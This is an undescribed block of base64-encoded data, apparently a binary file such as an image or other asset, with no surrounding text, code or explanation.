KtvCMNgCi14vUZzD4KUbX4NvPQjDENzl62FCIohCTZRCVfX2huCbil/1DlTfL/RA+lKAE3AYwTkBviFnEZQfOLCD91UADcwB3txQAOdDJfiACKL2BHBCzvoIUmEBJ9R2jExcO8cGjawIdHOIykLIHDTgBd2GP/8zGV1e1UQB02ggdA8CDGct1ma3P/gQkHQ33USJD4C3DlXCkzTxEYCDQcJgdCKS1IFJdMJqdw5Oe/ORho2Q03wBIqBnFV/xDBCa/[base64]/VJeLIxE0dmGmQC9TAMaYuXQYAYStFYl9wSAoo3hYZiWgR8Wxx36YtgGCiBkhzQH3+X4E0QwUw43EiAeuQKGv0YzwQyU4zQw4aTkrJsMBWUfleWzoG9QedxjFwxZ53G/A/[base64]/H96/z3j6SAAUrE4Z5PhIugUMfMsePBAz1HUUEhA0SDwq14T6n2E5gC+4S6zv1cMiXKzIewHJm3wpqKO9/6WeqzgF8BtA1BJY61ctEBNAJFSo8I0yh8qqRaQwkWJFi1H43Pq2/pFdR4+VBrlzZ4+kvXsnUd7Lt3LQxAkvXx6E+RLdSpv57g2qBHJQz0G7gAaNRaxYBXD+/PVT2g/[base64]/XH166fTn26b/jj/[base64]/ojiC2WjKGKFW+6yKwq9ppKVE8AEI6wwmxBTDLLGFvvWgkoqKzefGhawYDV0PAVtENkGMe201DQ7o7XXuvlCswZ84MO22xzSbbfeePtNOOFSicQMHjLc0GHmVoghBRBMRNFiFL3zToVAxnsll/ieccaUV9RTDxZjBswGv23uo4+/bcLsz79wshEwl1JS2I6HPiyBsEEaaIhBLQUqLMKHh5FOLgEFlv6wwxATUiBEmCrmbrsoFnFDBxhjnLHGGiUwQkcefTwBhh24wIRII5NU8skmk4zyFVuuvBKXcqDB5Rx5+AbTPzG7rGcdLpjggvA22HQTTiwOWsjOxykYVXJA/oIb6BdEJkCEN4GBAdihiKqxRnRr8O2mmYk0obRSSzHtiJgKiBmpU0/zQYeGFSp5R/fdaZipgn9KfUcboWIpnpOdkN9pkDm0XYqTp8CyR1ZwbIW+AlG7osireHw9PdWoJlqrLV/PoCva8+0algIsZO3HnsYG03bbSrx1qjHGxG1sl3Ite2exQd7hqc/Ywx1HkM0CYiGvjWhiEHKQAx/4kLp7uSYKC6gBKYIBOs/hRmAEK5hADoawVIzwOCtImoYYUIEYoOA6KNLOdk7UnYwFAAuCyAR5nAGyj30MFrDIhYCcEY2WrYyIMJOZOLJRM2nAAg4SIIACQCCDIgANQlRU/osHVNCDItTghA870YlaCEa5HERqJerQF7OTAChkbWsSiNHX4CgBC7nIRx/QgQ64sAhbMANJb2ubk+IWJVvQzW54y9I6vESmdaxDP4mshzOIUDjC5SFxohAFLuJwFjrpCnIVkdyoKMcngfzCDJnbnMA2CLrRkQ5fmpjIpChlqW+0jh2vCwlo7FEMLHjqCJVQST7KhScaAK9UxSyV/JqnFPqtYCJRaF8snmI9sOwqJl4JEQWMdQuFDMsrXzDWN0AALfSdjx3qq4D0ZIWFFdTAHcj0Rz6WWT/H3I+eFqgBOvhHzEFYQBs4aVcx0HVAYmBKlqozKL7Q1YBgWEODnhMY/iK8QAMRQEFzAwlhcEaY0VQgp4vMYYAMYkAdq71wO9eRYcZ68J5SeCw+O8yFKWDxikzgYhjLgMY5XlbElf0HiTV7RikMlIAJVIAHQDNqUWngIBmAAAUq2MEWO7ohNE51aQl5CRSx85KmMS2G27nCIvLQxjfCEY5O/UAd7+gFPRoJGtJw0lud5AxhRElKhLTFMvBq05umox7nwEY4xMHXRFKCCWjaAhP0UElR2IISK6BT+Dp5p0/iSTiWKyVBfsG5VKpSdKVjxET4YFDWseMbsZhDEaKyqZG4YxBQqYBnivHLlVTmHXiqgDFxaxh3JkUpcnBKQuTQPjnYagZa+d71/qpJJygYixEKEVZavOINY50BBM0Y5/lep5cKcKJ99LOAD44iv3jWL3/1ZIwP3sG/[base64]/kKECfRGs54DXehGhy8+TOQLqrPULeZwBFXBihh/AYt7T1JMypxqJhTgRG5BvVveqlOTsWhfFKqnlexN03FRMBYfHBeXGIyvLM04yDeuG61YmJN900tMDcKLlPHKM3+JoacPgEmZdxgwM9/F9D3QMYf4ama+CtyIfSn1GmvsK4P+fcgkvuCDAx/YwONGMEVD2GAT/jg5DJCwB0DgQhgujd4vnGEAnGDDlZpihzDNRCIOEfBDgGLEI17FMKQRDWxkYxo85Wk41pGNaNwsEB5ACFGNCrSn1DgGDtKxCopwBR+zezlBJjLFTlTkBBzkixfuagKuwGQny4hGAYgyABCg/[base64]/yAHVIeuEiT4Ck91YAhz3Mw1IA/A9s2AIb/vCH/kO0/w+gGPMrpLFwh4sjHDQbECwoAQ6oQ1gcpcaApqh8YAYapAI+bgdEjvuUI8hgAo3wpOXozWpgTuY+4Mlq7uZyzqx8hEZ0YKaCTujiCsykhMxMzMR8ARR8Qa/KQRryTxwSaRF0YAvaAM4oKbEsiesEgZm8Iux25XGQ65oeBwSaIO0EAgR6oO1QydAiYpXwBQomggfujge+gu/4jgb8LtMMgzIqgc8iZyumyAeOAAvQEAuO4AgcSA7m4A3nIHmQp3joEJo0aQKGgi+Wghiqxykih88qz6peyVimJQg373oqggfawpUowNVIzy7kwJy2y304IS/wx1tiQfZm7zHC/sX2zItcdiFdRuN+FmAQ7gExhk814sXavgHb7oURVMMHSOEMMCP6xq3cqK85rA8QRigS1o3kUijHwG87JKA6WI787O3eikDfXsGHcgEWFoEN2IAJqBH+5C/gQCEbDyERhCEakgiw+A/ilMgZ1sMNqAMEJCzjeEAGqEgBGbCpdqALRAAClcbkqErl0Khq0ijmwmoDaQ4AbO7mzorKPoBGEODn3GZJ3AqunAEXMIFN5i/+JLL+fKEcFukiU6yRsIEImoAL2sBwEosH64xkogDPyq7s7OQlOunsyKAli6M4JiAFYmAHeqAma9IIjMBQdNILuuANfPIn34ARhJIRsLCT/rTwKNkQDt9QJ5IHC/BkDMdO8qCGKypgAfjOW4rreqwqISpgBXzgDOYgC4prLClvRGRiK7dCUjRhLdkSfIJFLyzit/QOfCoAaJzlxs4QC2xFuyzgCFoLLMIlMMlrMAXTfuzHvLCg2cprARIzFWWjBtZwDdNwMs8AgiyzgobPFqWvwDhT+jbE+niAHlOIB6ZDAUrKOiIHw5JxhggA/cjDh2BhFKRx4ELBF2zTNlfQpmQw/7LhIpOoZqKBHG/IDaCIqJCKithxHZPqLJrKCLpg5CDQHqWz5cJoHyXBDVxkrGouIOEo56hMAmoEBiiBbZxkIU+wFAiHCaRRIrOxNpfB/iIZKUz4Kh1s8Oq8IA8UQQ9EUhTQDBa87iQVguzmkvL0rCICdEQ+qXEA1HEiiwjpEiuiAkKPUlW4InwGT3tgwiKo8igVIyutakS6MpoezylUjUQy9LEuFLIQ8bgaVFie63rA57hOL/XoCSsCkxMJM0chw9jqSTNqFDIc84AagDEaoAGC9Eg1M0npEWlSiAam4zRLJESwqvy8gwBQSqWasYdeYRQCrjZXMBnMDBoWTkB+8zf9KjhxAc1KoQwUQCYdJanYsePgdDmZCgWM4AHpcTr1VB+9ChP0gAhgBMpwjju/xjt1DjxrhAu07BpMEBqKbhQSIf6wkeBw8z0XST75/soZmqAJiCAH2yCx8oCSerAVbAEASfNDD7RCDVTy7GQhJgtPUPIkW9RBX3RCtbAsX/VCqwkmbDUxshIhzjIrxnJY/dAszXIICbRCzY5Fj3DyUi8uQuRWheV+QnRHL1FH68f2vuX21CVd7odHj1Q1hpRIuzVc40tJo8/AlvRhRhMFJkQBqINpEEIBKEDeMsZKvQMBroAZYcHfJCERKPVLwRThFq5Mf1NAouEZhMEVimRNoSgGJGwd49RRQCqpQCAFUMBOn3NJSYo79DQfwyhFroBFANWJviYAEIBQa8SpdA4FoOwE9uAVnOGPGFKuUpDpCo7EwPSm4lM+xUFrOjIP/srgUxUhD/CAzjCB60rhCCJv8OYE7GRCQ9fiQF/1LFEyfAp0Vp3VVo8SEHPVRAePaxXjDkH08Ya1egg0e6R2Kw0xV+DSQRFxWKKV72jUfgADXLA1b3f09prtWw/[base64]/wzKqt2/[base64]/0gJBD9T7bRD/5UxhMoQ8qQH8NNGpPstNw/nVUHFhWNY9+3VLsEJGC8Rd+9TdV08IprhLybCvVDrhEKblO5gR8EFQlITgL6TIuCFha75Yx/[base64]/oSulYdVVY+IoKRgIZyKaDJiUb4Xs/irPQC30e7w2livCpp91757VMUIUR3eZMHv5gzH4Wj8YcO/HmJE0mW8RF7OamZvDmXsgBSbkhYzxei6smq25CBYhm/s1PnhzGubjiMoUG8aZic3ZrcjRDTDWA1qXnSVMYtZRduGxC47AdtnNnu/5yNKIB1wBE7jARTyAjQNgjclKjnTOn3FuB7xAD55OGJwBeh0VStrGoaO3SaQhe8VEP3DhBE5AB4igDPYgo/MATTi6TRShDdwEF0yhEbIAlMEuksFWcrCnz4BVfrN20jj5qGFaLVRyarqifSnZmoI1QkkZqUM0bYfKV1M5bRsnWDSvqKfJp2u5pTWUAiS0kycN/oDNCYPBIoObehN7eQEMUzEao3CrephTEauzGnG5WkNmoAeSN/wU4EEqwDooN7Kt2TvQejy42Tx4MxvCAT/[base64]/99DdsiuV+m51ub159Klx/vQS7ftI6xtw8Zv6lnm/mWMGdiB5TbOkQGA5zajAC1wZVYo82LpgV4w++G/CSdfCSVsGHbUUAoFHUGCFqFiFIHbEPSAFdE4HoAAL5jk6U5w6ERtFKmA98oAIYnx4a8TAyep4cXysYGDH9UARMIFUaSrIuT16FRIbJLodxKEMmPzKuMAN0D0PmsALmCCz28TKE4FhcUEQ+uAKnhaTKeK3T/qRU3p+zTyC6dalDZ1r3bySU08MYbSVRxm9VUXPoWIhCphYe3pXOUlWN9nLN9nPCz3NAcOc7PbQmbq9pRpv51sUt3UxjrmqUfjSC0xdt1rT200EahIFnkg7qqMCaixq/siPNUt9hoxAPLg51VW9/[base64]/4lHy4vk3VY6QgO1XeybPls/7f0Neg0c+XEgRmOkp5b3VSC0dmVlev2G+AETAVr665p8o1KdI5zPswH0eS33ImxVO1YFTGoZhSmhKj5VeGshx/hFUgABUIGPXWYo9/[base64]/gavc/u+zSC48OHDCxgvQPy48uXMmzs3LkIEAws9VEhQcF0BCBpFaAxWMIGAeAIByps/[base64]/[base64]/eWRZkev6J6FScHoqooEMT2hjUfP6V/pjPZFGAWKRzzZV0WEBbRpddgi5tVlNcQZaW1aOq5RpXqqJKN2qurRBrq7LCSqsFvPFNK3C33orcroXbi/hxuh4n7HXXgSBDEcguNRiz4jmLHgJQ4LTHIplk4t4ruLzySimZaIRLSd7+d85/0TgDSyZdfJCCBDvsoIIHKKibAgrn6g6vDjt44UYW9Sa+XL7KizgBvyoSkEAcsFBC8O4MK0wjRAoDsFCPMQU5pMUYZ7zxfiJ5XB82zmQSCBcmV3llGU88wQUROnABQ8xgYiRJG4G4gotSlOIKWSgCoYImtEEZ7SpGQ1rYnua20ECwaYOZWpzqFBa6UFBRhtEangKT/hi8/ExqZXEaVL6mqcagLSqb0YxlALUA0Fytbqhqjd1q8yq+4TBwfgNc4GIzuCDyaldDRF6vFqccC+DOA0xUAIR8UIRkQQ4EILJceZqVOSPgxCbTwgQlvvjFUYyiFKlrUvqwcY7WBUgYmXAD7R5WnQ94QF0o8F0MZISC2wmvJvMClhELsLxANi9E/fIX9LIAi1HkRF0zwl7CJNDIhiGARzCAgckoZhFRiGJ85OvIfq7BJGjgpxSUWIQb3CeT+7nhCUSon4WeUKUm5CEoGWmDHsZYikZkgQZYkJql3KKpQb3wK1JJIaZWOEEKQjCCcbEgWFR4tA2WxoNPAeFf6jKp/sZ8TZtKy5ShtqYXsTnGU6AKTQyZqZa/zI2GrFknq/DWt9n4Zoe2oecPBSdE4ShOn3/[base64]/ko2sl7wAhcqi9nMYrYNnO2sZz8LWs7mYbSkLa1pT4va1KoWD3gYCmtfC9vYyna2tIXtUFSL29zqVrSh7S1nNWtZ4E52sowtrnGL64TkJjcKUVhuFIoA3ehKF7o0qK51rVuDGnTtMNHprne/690GiFe8IihCD1AAAu1UQHI0kEGyaEDFKloOi+jZwRbdsIdpgVGipbCWf74FoDTaR6OlWEQdHwbSORbMd72rYx7/+gQ3oGlD/Zwv9KCXAJeSKKYgKmSGoecDWJRiD1AAbEMcmTDd+fRhKqgkV/MQiItsEqlI+qRJmuoKV2BCElM9AVa78IQP7OBlMPirV3WQBzFi/qIVmACTK5DSCB4UQU1uhatdE1TXul45Bj3gcl+/HFjBInbMiVXscYeL5jRfFrjA9a2bPzvaNuh2znQ2bW3vjOc7u7bOfN5tnN/[base64]/kEPGrhaYoCWLSvcrmBuOJkfDvHDKve4hX2CEeZX8cUqduMcnx+hs2TZNbMZs1wAtMn5LNs+mzy0lwX5yDXLhS50IeY0l3mhDY1cREMB0TxPrhEeDfS8Cn3o1d2u0Q9TmkwrXembbrrT/VgAEZgY4FIe9airixdUj8cg9A3Aqhmq31eTsST/ZZ0av4UScUEhpHFEF0kd7GAV3E9LgQiEhqCOOAv/yyoomkuITHSigxKgAo2ARSAIFkeEWJunKMARwrqngyYwwZaKwAjGXDE+jXXkI+UuNzPOjQlF5KRKXHWfldwHgx3E5AQ6KEOZMoILo47iFVnItwx8cAS9dOXf/mkROFoK3pcEcWXhV244mCOOfIg7geJlLnPHn+9xQr9cuCt3c59by9o+/7n6vw25y0ceWZmLf/wsw/mhk7vznqsf6OzvTqTff3TE/GXp9Nf0059eAD+uwLw7SAEIUtAdQhc5MoBNp5YizII5XndfDfVFmYAL/nVGZjdr0RAuseNGCpY7c8QjcEdSH3Ul+BUIxIZ39sIsyJZhCQAefBd4zKZ1BAACfTA9iNcQirdTCLA7EAER3EMjPiZ5QpJJl5d54sYMnXcNn2cLTCZ6REB6rAQ/XPAwOvABR8YFknCEmIALrSAJsycIRdAHR1ABR0CAntIXAWdwXEFwvleGCHdw/[base64]/3cSK3h5Yl/[base64]/[base64]/schndSpAkWQVzHQHT7Ak1IxA5pxaqv4nQAQniBYd+wxdue5lOnplBqVizsAVBvIi7tTUlkZYYHwOYKABn3En8o2lmTZYc9DAAJqCq+wB/ZDqAeaPW+pjQAAAy4jWj+xSRM6oeJYocPAlzxmehqKAB1AWPPZeJPEelOoMRDqVJnwCn0QOWjgHVHAA/vooi5qVzNarJj5VjeKo20Imgf5V3PYc0AapIg1pKkpfUbamk4qZygXm03ah0l6m6x5iFnSBVI6pb1ZpVe6c4KpaIsmnMnVpcV5nJIWpsxJpplmpmcKHfBSn9VhncwlOclSGJ5Sp6lmHnmaX3vaHuaJnoAa/qjOIAyvQAmzkzuGqgJX2YG381GL2qho8Kj76SuS6lIY9p+WqgBXYAqwsKk6cGJx6UjzaW1x2QEXIiSjZaqtgKrlM27lxqqg56qWBKuyagQPsSMfygV70ArMUI+tEECvsAnegQX7JgNXYEJo8X/JapmbWaMyGnCd6ZlhFq09SmY/mnym+XDXunFFKpEvt61OuqTYp30VKa5uu5Fe4JHlt67nV1yLpmjy6gTzKmo08KXI6ZKXuAIikLj5Cl77Kl7KsQIcezt7taZRcARRAKdz2kFeAZQIaB6qtKcORUYQCLETKKi4oEhE0BDBGIwltTuSiyHTIghxALKPigQ/wAJf/[base64]/v0peM3onQkQBcMbCE/QI8irIwtRqzVSszohZ9AbvZo3vdQ7DBd6vaxnITKxA1BgHdVYmB3QBDZjC0ybERzhDIKQLFjQM19IA23yvsgKv/[base64]/l8BMMSbc5SZIHapI4sTCKhMvMejsAcEgwAayLH0+bqCBY9diQU/8ANbXLtokAS3q7vHIakksoy9SyItqABpTLxPAAMKirzXlm0LAWwYUjF2maq+rCTk6FQ6JlX442N/PElRoAILoT0xcT960ArXYAuSgDGpAws+AAI8gAbDKgNHsAI+g4Y0ismaLHDCx4YESQnKDA1GQM3njAsIiQn0AA3l0xEaE8uBAAW1DH1lgAvKnMvmoA4ZbNhx3cAsM3J6kMzmIAnJ3HnUrA6dJworB83Z11oW/Fm2cM7g7AqHCHNrdlnKXIQfYdpDSA/XMM7FtQi+7FSxbNU7CwVdGgfm/lwKR8DM5iAMWBAD2zWm/[base64]/qWMA2GOB/SQCGEe5pP3zHWWcnP7WXrAy1vQjWQg53M+51vgMm1LWbdsDmbO5ziQCPRgC00QknTIWESQA0yA6Eywy4mQ6Exg5jtAnFkARjvmRVgAB8VMZGEOA0YXw8At3ONVBITlsvO5AwKLubjH3DMgRekV3Q1tO1pyn4Jw3aOb3Q8Lsd8tSsJgzZigyhJAABTCsR/1rINVBrPb3hiA7GGM7BiAjC7NjL0r0zKNgvq9souAP/793wHOMB3QvI5VMZZ3JEM9vSEREp931CR6SlCIVTqAEB8AXXCMMFHoMlR4DbgAoYrpDLlwvjzQB0UAITQQBar+FzKwAgRPQyuw/[base64]/v6z5y4JeuAFTVBJcqd4flVtcGmYFwImQ+gKQGEUzrAJtdcIgnC5PjC1PkAaBG/[base64]/h8+oNixo0ePIj4EC6ZBQ8YMGhRAgEhAQIEEApElI/Cwo4ubPYEoleL8CpcwZ8+gSSMtLdrpaNhUr14djTQ0YcJwuaLkxogECZX77u5rZIcRLoHiYGGBQW4B5MmVL5fcvHkC6NGlJ5gwXQH05z4alQrEBQYCBADEjycPoMMJGDB06CDypCcXPYGWihLVqpUrW/lx7cfFjNkwAIdhBpf8XMFEEj28IEKH9FSQADzAPkBAQvEkSK8JLiRx5Zpr6GsFF2ecyWXEXDbZpBETN+kjiyNoQEsGGdCScUa0eOBhBRtz1FHHv3qIwccee9QRKq3oeaoIaMyB4Qlb2oChDXpE/tnBCSqrpBIoI4zwqiQuubwmyyyfEHNMMvcwkogm9miFHnUkYeIaIxOh6b33XlJJj5HMyUOSKEXKY4gccGCiIC8gMrSNPBDlaNGMMlr0UUO9yCGnPJjIwxU9mNDUyC1YSskllepUaU1RcujpJpvgJEOHnohy9adSvtKUiYVmJYiZHKjSFYuEjDRHHSMzEYaea/4DsBSzzkLrLWabFaEuaOUSwYkFVdBLBWx3iGowHwyTwbDFFIjsseYgQwAFIy6DIxBBOvMMNNFKIw011lbLRrXXnInNFtoCMeKD3HjbDbguuHBjuOIaWG7hhSNrzDkCHp4OugkmYEy667BzmIZG/jIJ5Invyiuvg/PSW6+999rYQ5GlMBFllPvws4W//owVcL8CMQlEjzYWTA+GBxFQIYodJgxPPJOb0OOjYiURxRZmRiMtxGeqJjGXU1TMgoYYupYhBhhjnNFGHHc0+2xdp2qCGXWKcKIgHIagx5UcCJJkCCvzFsoJI6DoooxAFlmkKcIDMdwNLoggIkwyGy9joS1wwJNYLgLNIZGFzCmDTlDtbGOhQNaUhM9i/YNTlCEOhehRjvSQqFGNWO8Ioi1oNQcHHHJIKNBBb+8Jpc5/Z8kLXKJsw3DD91Ae2C2a+MmnV4OCs0subck1bamyCHAhaPybY5guX0mWrBmdNX+t/mjTLwJNHa5VAQUV/OIhsMEMK6yCcB0jNzLcCJBABSOUwQ3ratcrDAgLeMVLGs+Y12nqhY1s3Ks0sNlXKTxWBgf9rwcC61sZygCHLCSMYSNEDsSekwAFVCxi0pkABSrWGBRGRzIJWEHHPvYBkY0HASU7meKE54X4jM5lMHOFzGbGH/8EaEAEKqLOeIaXvATtA1EwwoQkMB4L6aAJWwiEKK4BDVso4mnMuMbUpIGNcKwjHOewVzR00Qgs8KBrc6SjWG50NjxiL20wwAEemLCIgpBhD64QhRtiJYk25E2RfDOCDhZCPZKYw3JgahyZQqeIREhiFNDo0OheJgky4AF4/nQKlZ0ih4chaAUPtqCH04qYE0nkQHURkV1FWEkPPTQqD7Gr5UQgogc9iOQalloaJoCpCGJZKlQu+VQzUzI9SI4kB0SI3qug8RXDGeUaeDAcK0UBAz1GhQc9yMGk6MEE3OmOHrlLyM+SRaPzxfNZ6ZtLDZ6wIL2gQJ/w+8v8fHAEwiCGBvgDwbjExT/cSOADO4DCBw23iEx4BhYIpBoD5WWa1LAmghF0zdSEMQzZvCITmLANblDQgywpjqECBKEIScgwh5mwYtWZGHQY88IYaixiNeQOEXAosg6oR4tNUJx7fufBILYMKUUsYn6OuB//+Ic/OUNQGZ6wg/QADDwI/uhBFCb0U/GogD06yEMgcMEhUUjiQ//[base64]/s5LYQoxiTlnYvXNGAqvM8ME8KARrwgEEa4ongnpQLOiXYkHIxsf+SwCE0wZBVObqh+oShVn/DJQINywOaxGcasqgMJ6UXA0AEjgN6xaGjPMcQ2nHXEY0BiGM9xaGmysg665MEY2eNGHI8iRr10rm5gDmyOozC+cizBHJtwwLAQ1xXA5SYQefpPZxuLZDb5SCJ8zhwM8a/YJUKhkE0Shky1sgQx1TvQWgIUmznXOTmTcApxw8EgukYEJroVtbUXhCjm1QZe1lQiiHuKKVsDJFmr1z3VzwozR8Za0nBsJ7mxta4JcAweDPi5QHpvbr0Q3nFmgHjSwADcfwO275ROv/rPIi4EsmMIUCtKBtfSyF2yhIAY8oME/CVMYGeDvOgo4aEITCsDLCE5wEYWFKWITIgBXFKMELjC+pAENfekrNrIphSC6gAIPoPs9AszCDzBg4QtjWKcRW2HFQODCi0EnYw6bAMdgIQg3YOEKf8NCZSObhzLkweOYUR7yJCHjGVOixjaWGRKXuGNU6+zHicuLVrcKFaEhGQAL3YEO2qAHL5pj1R/KD4D2HZrRZHkd2KhaNqLRiCuIeczblqOQzizYtA0rEEUoXqBsAdqcTDLQgQ6ETPRAiUVcMySG425mnyDozT5BVbgTiSjSyd1IS3olZb8GlHRtTDzAiZCKyMEW/jjd6V4Gqo+jJvWhcLAmMuAuJ5HHAZ/kFNo6faqUXMiDdmf1+bLPpFW9bmgmhIgJ685Y9UzQwWCLwAMP6qAg04SBF6KUA2K3IgffBW94m80sev7gFOkQRym60AQdrDef8NMn2Hjg7cKAuwIUIDe5EZrQhQYQDoNb9yvg/f1niAjA87ZXgSOoGteEf9/rx0W/i0zkyLoYDlg4OMKZY8KIzXQCHU4ACByOUw/TmASggCNoBKuBhX5bBORRHgZkQOR5QPk4OUqgsVHIBJbDD5d7OX5phVGQuc3BJ5sDj6HZC51DgCVrgjzQA1vgkFbAhPxoBVswunezqHWQK3HIhmfI/[base64]/ksODAMx/[base64]/odLogJ0Yu04tkJ0gsKI/ACTMMDJlwPu3RJPeKBsvOxKBmURQCfLYABQdAJUzxFVVzFuviBaJCr/[base64]/jtSigk3rJVfKcQoxBNXODyu7EqvbDxD0YMPBVEQBRb/QMvMa4meEJ2m5BwO1YG3DAoiiIk8aQU4sBLX20RJAsVSVIecuJ0dyISv0AHe673DfAtowQBTSCNscIZtrLYH2QuA8wA81acK6Lb4ir4ZCDeC+kyFwo2FgoJiXATO6LeIyoUAa1R9ewYHgqDXjKDYjMZ6W6BGFTBpyIZ0kAdP3YZcIE/TLDhxHEf805gUgiEYWoyZogAeiIIsEIRNMAXqrE5dGBEExE7DOc1MoARkbM/t/E5100fxHE8bO6L/wJki6sAD8bEPbJ8TOAGEBI8P4IEdQAGRUTIjSI/g2BBO/[base64]/kZAAyRgAeIsTgxToYhhjBVqOAqggSxohFOoVeq8mlslEYyDAzgQBANKVPIkHExYhNExOWGVsWIlz2P9DABRT1dgz9TdA4OsOfkMD6FZSJ0Tjw/IkvTYgqS9BnPYj1ZIFEwo11JwBQM9o3AQBwadh3Ywhm3QhTATi7+i0Aqd13660B3JkgzNUFZyQxXbgXIyrJGIvBwg0SzBUmAbCdtwu826JjaxhTywnCEQFEnIHN/KOy8ou9tZCDwgA0wYlJFwwzZIBDyow1kS2V1ivNoytUg5X0OsntzhCb3rX2iKpmnC2S6InkdSB1egUdwhAy/SrTJwPdtLXx2ggVrJARoA/h8m2IGppdqqnae5wIBNsE0E/JhqAxg7BRgFwFMPSAEYoQGB4lPpE7e1lU8V+JvAaRdYeAULeoW7PbAAu00EOqNJzdtjOIZKrTcsztS/[base64]/[base64]/VOh6JiAFegDW74X2xSRQF5rWNivicpGzigizrCFQ16wQ34Fp8rr5W250aCyS+YX9rxHTKhA/[base64]/D27xFjYxCv2ho1BFxxcFF46lmY6tWY6pu41kAA65WDjqurxmiKYfx/gFLoIZtIGqrEQZpM4W1vs1c0M5FiI0pjmtXSFQDgl14cytlBCn1nBniLQfS+OvZPRAhemVEXoQyIIJTdpCjkYAYSAFSRjEAQAGi+QD2cFhmkIZrwIVR2IMywOxM6IzNLmMGHQdd4IVGiIJc3t5dthHvzREjSO0s6Y2xO2X1gO1AWxwjUBxDN/RCl9+4IwLdriQ66W0M8V9TWgkMKRTpTjRLj27E66Uh/crD84Lm0ZRl4ua8G8oqFQpGD++8Sawi6DkYyMTBGie/iL4Nir6e62iQjm+6wIDTRDsf44IdsDZ9+swhxtPF6O+XDvABBxcirsxrGU3yLNf+mqjQ2NTz/svwksaFKzYNDMfUvqVbfXmGcYhqqUbjNF7jEA/xEccHajDxhnkOFT/VIziFaYhxoqZGZYQ3HGfU3zQcEJHwvZZrd/[base64]/jFh6OACkAMmQaXX6RMPP3ddpH2/6r2vOWo8Juo/rk1+GWsGmXk8X17hm0496qW3rnqVKs2d8gXcRDnBjC4PxA71QTwAV3YWwMjDasZEX3fcAbiDgUsBX2hYkmOdjZv+RA5eCJPeFxYeC1T8jIHbFGYsRojUH4JhMf0ZFo8GgTggQfLIQkwQhVQj86yBbe6hlVzHc2Q9s1moHV4RXbd/EYgbb76C10OEjxXyZw/5p3neaEUtPFXdKEfekm3buvuCaRfnU3n9E6PYKdvCDuJ+qh/nmqyEqCoksbKm1jPeoCgIXAgQYIzDiJMuGKFiIYOH0KMGLEBxQY/FmEM5MbNExUoPqBA4UGChJElPShQAGJlBRo+XsKkESOkyA8e/jygwFIKFk9hzn4+e4YtG9FpRLE9c4bLJ9Ck0IL+FCZ1qlSg0qJlGzdvnjx56YxikyZuHD54W7uibdd1Hj59bt/ik8WiAF0Cdu/izZtgxals2KIFjXZVGuGkznIhRhz02VVnexYFyuRM2KtSmS5jzlSq1CtcS5k6gyZ6tLNhnnFBK7duXTlp0EzbcuWqVStXtpbisrzIDZEdO1SokIAAAHEPPFAMJ64cgIcoO3RAJ7IH17Xqo/S0ySMp06vuS51JwxYuXTtxpqI14hFjPfv27XvAjx+fB/36PIzgz68ff5H9/vc7YUSA/xnxBBQG7veEfk8w2KCDDzLIhYRceFGh/oUXYpihhVy00aGHH4IYYnZ5kFiiiSeeiIeKK6LY4okiwujFhxpWOKGNN+LYhY5cQNGjjz/26ISQAvoYxZACCpmkE0Uw2aSTT/JQkJQH0ZCQlQxJlKWWDVXUgAhXZAQHHLypAJJNJN0kQUopTbASBTK4BNNLNFRQgUg34bRDIK+YksthuQQVXjbTiCNOOEQBJsxnziz21GI//QToYs9Eg9U002yTqThghSXNOuPAA88447STjqnpjCoPW2+xis84YNSVl6x2JSDDJtnokthhjBFW2KSTEhZNLoFglIlUlWV22WaceTYVpKFB8+ww00IjTTnXtvaaZ7Zwe5uiuWWy/lsXOjy3wwcIJAfAesIFsBwACKhghG/R7VkdM5jkwYUelHDW2TDgYbOOOOlsY4ou6bmXMHvyMSyffQRC/J+SSUJ84IELYgyhxk/YuOGNNIIsI4wjf5jHiC6ivCKLKLtIsss04hjzjTsCWXOQSv444MRJPtmzk1JOaaXQC21ZNERdioDFIoLEIaYbO3z00UgpqbmmAhNMoMCbAsnpgwwVzIRnnoK8gtifgRFV6KZ+PZOLoq/Awmig0vz6qzHGFIVppttcymlQY5EzzqmDj7PWqqzqg09ZaRQw66wKNAIYLN3B7Sevvv7aq2DPECsIJcduhtmyzH7m7LOQTkstYdi6/vaaaad9hktsu5WxAxHkBjfccBLMJBwCAQDfLgK+qfDcCU8EgpppkuRRRmS2+BsaNucInE4uBxehsHsNcw8ffT3QF7H4+Q0YsRNARryxxjLjGDKNLo9scocsp7wy/[base64]/AgipVmdbp/v71L9FskTCiKU3qpqUoW2SCEm4owxPI5ZtzoetdHkjBSNCFLuC9CzgfeA4MuCAJZgxDGLZIRBv2VYrb/KRa1CtULk7RiOxp7z3da1h9xmdKAYkPCvjxUfrU96D+tc99FcofyUx2PxSpDA+3fBEtQ7Q/WLLvfxIKIAGT9KMo4MeAB0TgzxbIwCo5ECErmAHRJFg0CsbhghmEmkhOogCSfNNqWhshQeZ0Qo/gCQUr3AxP/AQoHhrFL4KJijDixqgt6jAoxuBh3n4IFmO0LRt7O1U7RqVEtGyFiW5x4hPnIUW8TKAPuSrjZuAmDC0OZm6V2milnrGIPYixFDWszBXh/gYLU4DmT346HUurFcc5PmsqNczjHvaog9v9xnfvkgAIUKAAAhjyd+/[base64]/sWTPqtuLG2pS7c4mmhB6m2loIRGOAIdcgHSkDcBwTfvElQU/AYGOoABEdqACWZ4xhV52INmhDEaTw0sHdHQahHkg58dhPWsGztQg6DAV77KEq9ytSuHU1SiXII4xCIecYg7bGL8abhDMsJQGza011/2j5hAMpKQomDjGzMzsTVQrER+kE1BVNYNV9DBRz4AQpJ01moTqFNoQ2vCr6EABDcJyQ6ukFrNcCaLlLJup/JJW9gCdDFVnNTdsDKoH/LNGC7khVEKNbh2wLm4XQnVVupcZ+YSIAFH0IUpoNuvuOHQi1zG7m4WQQlKjLQ7PDGFKSKVOdmOF1LPKC91XZNe/sropqZluGnxciffQYJgs0AVHryKsMgTNLIMlBgGlvdlrNYheGDZ2EQfGhwfCEM4wgl6UFkdZGGOXZh/L85wiud3shNzWEV5IDGzmy3iZesS2ScutiwzpFYZE9DGTrixjQ3LJKCFdsczEDdCJHIFQVzQDVAATjfXhGQ1JeBqIgQtlcxZgdLeicpuWASWs2y5q7i2UzmsW8D/EmYdlrkoaM5G23JhilfwAjDZsKraKp4pORvXcHhOQBYc7mdFyy2OlbLuF58Bi0U479DeJSNKHR3oXkEl0pOm9EvRKxVwsbemfSwXCnyHAJzw7iYpSRcCFmmE4p1AB1xwg7EwQYlR/mCCu1usXjpmHYcKUMBNFNg617vu9a+DPexhx/rW6/TZOlVgBWgn+9rbDgKsTWDrcJ873esed7RnfSVYy3vZ2572hQBe7XUK